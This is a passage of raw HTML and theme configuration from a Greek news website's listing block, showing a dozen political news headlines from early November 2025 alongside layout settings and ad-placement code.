CJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","excl_margin_1":"-4px 8px 0 0","excl_padd_1":"5px 8px","excl_radius_1":"2","excl_color_1":"#ffffff","excl_color_h_1":"#ffffff","excl_bg_1":"#ec3535","excl_bg_h_1":"#ec3535","f_excl_1_font_family":"653","f_excl_1_font_transform":"uppercase","f_excl_1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_1_font_weight":"600","f_excl_1_font_line_height":"1","f_excl_1_font_spacing":"-0.5","excl_margin_2":"-4px 5px 0 0","excl_padd_2":"3px 5px","excl_radius_2":"2","excl_color_2":"#ffffff","excl_color_h_2":"#ffffff","excl_bg_2":"#ec3535","excl_bg_h_2":"#ec3535","f_excl_2_font_family":"653","f_excl_2_font_transform":"uppercase","f_excl_2_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_2_font_weight":"500","f_excl_2_font_line_height":"1","f_excl_2_font_spacing":"-0.5","excl_show_2":"","f_cat1_font_family":"438","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","h_effect":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show_1":"inline-block","excl_txt_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_style":"","f_excl_1_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","excl_txt_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_style":"","f_excl_2_":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","show_review2":"inline-block","review_space2":"","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","cat_bg_hover2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_4";
block_tdi_139.post_count = "12";
block_tdi_139.found_posts = "12968";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "1081";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"></div><div id=tdi_139 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%81%ce%b1%ce%b3%ce%b4%ce%b1%ce%af%ce%b5%cf%82-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd-2/" rel="bookmark" class="td-image-wrap " title="Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/06/mariak-696x435.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%81%ce%b1%ce%b3%ce%b4%ce%b1%ce%af%ce%b5%cf%82-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd-2/" rel="bookmark" title="Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»">Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T20:46:28+02:00" >02/11/2025 20:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" class="td-image-wrap " title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/karytsipras-696x406.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b4%ce%b9%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%b4/" rel="bookmark" title="ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα">ΗΧΗΤΙΚΟ: Η Μαρία Καρυστιανού διέσυρε δημόσια τον Αλέξη Τσίπρα και μίλησε αινιγματικά για το νέο κόμμα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T19:10:37+02:00" >02/11/2025 19:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%b2%ce%b5%ce%bb%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%bf-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c%cf%82/" rel="bookmark" class="td-image-wrap " title="Κυριάκος Βελόπουλος: «Ο πρωθυπουργός της καμένης Ελλάδας ευθύνεται και για τη λειψυδρία»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/11/velospoulos.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%b2%ce%b5%ce%bb%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%bf-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c%cf%82/" rel="bookmark" title="Κυριάκος Βελόπουλος: «Ο πρωθυπουργός της καμένης Ελλάδας ευθύνεται και για τη λειψυδρία»">Κυριάκος Βελόπουλος: «Ο πρωθυπουργός της καμένης Ελλάδας ευθύνεται και για τη λειψυδρία»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T17:55:15+02:00" >02/11/2025 17:55</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%cf%85%cf%81%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%82-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση">Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T13:43:18+02:00" >02/11/2025 13:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%81%ce%af%ce%b4%ce%b7-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%cf%84/" rel="bookmark" title="Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου">Ο άνθρωπος του Βορίδη υπερασπίζεται τους ΟΠΕΚΕΠΕΔΕΣ – Το παρασκήνιο πίσω από τη δικηγορική επιλογή που ταράζει το Μαξίμου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T11:16:24+02:00" >02/11/2025 11:16</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b4%cf%8d%ce%bf-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ad%ce%bd/" rel="bookmark" title="Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα">Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T11:04:22+02:00" >02/11/2025 11:04</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%ce%bf%ce%ba%cf%84%cf%8e-%ce%b3%ce%b1%ce%bb%ce%ac%ce%b6%ce%b9%ce%bf%ce%b9/" rel="bookmark" title="Συναγερμός στο Μαξίμου: Οκτώ γαλάζιοι βουλευτές και δύο πρώην υπουργοί στο μικροσκόπιο της Ευρωπαϊκής Εισαγγελίας για τον ΟΠΕΚΕΠΕ">Συναγερμός στο Μαξίμου: Οκτώ γαλάζιοι βουλευτές και δύο πρώην υπουργοί στο μικροσκόπιο της Ευρωπαϊκής Εισαγγελίας για τον ΟΠΕΚΕΠΕ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:38:33+02:00" >02/11/2025 10:38</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b9%cf%89%cf%80%ce%b7%cf%81%ce%ae-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%ce%b5-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%ba%ce%b1/" rel="bookmark" title="«Σιωπηρή αποχώρηση»-Χάος σε ΣΥΡΙΖΑ και Νέα Αριστερά προκαλούν τα στελέχη που μετακομίζουν στον Τσίπρα">«Σιωπηρή αποχώρηση»-Χάος σε ΣΥΡΙΖΑ και Νέα Αριστερά προκαλούν τα στελέχη που μετακομίζουν στον Τσίπρα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:28:44+02:00" >02/11/2025 10:28</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%ad%ce%b3%ce%b1%cf%81%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85/" rel="bookmark" title="Δημοσκοπικό σοκ για το Μέγαρο Μαξίμου – Η κοινωνία δεν «τσιμπάει» πλέον στο δίλημμα «Μητσοτάκης ή χάος»">Δημοσκοπικό σοκ για το Μέγαρο Μαξίμου – Η κοινωνία δεν «τσιμπάει» πλέον στο δίλημμα «Μητσοτάκης ή χάος»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:20:28+02:00" >02/11/2025 10:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%cf%83%ce%b5-%ce%bf%cf%81%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b7%ce%bc%ce%b5%ce%af%ce%bf-%cf%84%ce%bf-%ce%b9%cf%83%cf%87/" rel="bookmark" title="Η οικονομία σε οριακό σημείο – Το «ισχυρό χαρτί» της Νέας Δημοκρατίας μετατρέπεται σε πολιτική αδυναμία &#8211; 4 εκατ. πολίτες βυθίζονται στα χρέη">Η οικονομία σε οριακό σημείο – Το «ισχυρό χαρτί» της Νέας Δημοκρατίας μετατρέπεται σε πολιτική αδυναμία &#8211; 4 εκατ. πολίτες βυθίζονται στα χρέη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:14:05+02:00" >02/11/2025 10:14</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b5%ce%af%cf%80%ce%bd%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%83%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%88%cf%85%cf%87%ce%b9%ce%ba%cf%8c-%ce%b4%ce%ad%ce%bd%ce%b4%ce%b9%ce%b1/" rel="bookmark" title="Δείπνο-μυστήριο στο Νέο Ψυχικό: Δένδιας και Καμμένος σε διπλανά τραπέζια – Τυχαία συνάντηση ή πολιτικό μήνυμα;">Δείπνο-μυστήριο στο Νέο Ψυχικό: Δένδιας και Καμμένος σε διπλανά τραπέζια – Τυχαία συνάντηση ή πολιτικό μήνυμα;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T12:43:55+02:00" >01/11/2025 12:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%bf/" rel="bookmark" title="Ο Τραμπ συνεχίζει τη χρηματοδότηση του SNAP για να αποτρέψει την πείνα 42 εκατομμυρίων Αμερικανών εν μέσω shutdown">Ο Τραμπ συνεχίζει τη χρηματοδότηση του SNAP για να αποτρέψει την πείνα 42 εκατομμυρίων Αμερικανών εν μέσω shutdown</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T12:11:09+02:00" >01/11/2025 12:11</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><a class="td_block_wrap tdm_block_inline_image_simplified tdi_142 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_142" href="https://www.eyath.gr/" target="blank" rel="nofollow noopener"><div class="tdm-ii-wrap "><img fetchpriority="high" decoding="async" class="td-lazy-img" src="https://periodista.gr/wp-content/uploads/2023/01/EYATH_DETH_GIF.gif" data-type="image_tag" data-img-url="https://periodista.gr/wp-content/uploads/2023/01/EYATH_DETH_GIF.gif" title="EYATH_DETH_GIF" width="300" height="250" /></div></a><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_144 ">
<style scoped>.tdi_144{height:270px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
